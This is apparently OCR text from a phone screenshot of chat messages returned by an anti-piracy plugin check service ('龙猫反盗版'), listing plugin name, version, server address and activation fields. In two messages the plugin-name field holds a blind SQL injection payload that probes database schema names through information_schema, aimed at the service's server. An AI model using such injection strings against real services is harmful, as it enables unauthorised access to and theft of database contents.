 1.5K/s
6:41
13 龙喵反盗版(5)
插件版本: 1.0
服 务 器: 202.64.1.138
唯一编码:
激 活 码:
数据来源: YC
StarCat
=== 龙猫反盗版 ===
插件名称: abc' and length((select
schema_name from
information_schema.schemata limit
0,1))=0
插件版本: 1.0
服 务 器: 202.64.1.138
唯一编码:
激 活 码:
数据来源: YC
下午 5:20
StarCat
=== 龙猫反盗版 ===
插件名称: abc' and length((select
schema_name from
information_schema.schemata limit
0,1))=0;
插件版本: 1.0
服 务 器: 202.64.1.138
唯一编码:
激 活 码:
数据来源: YC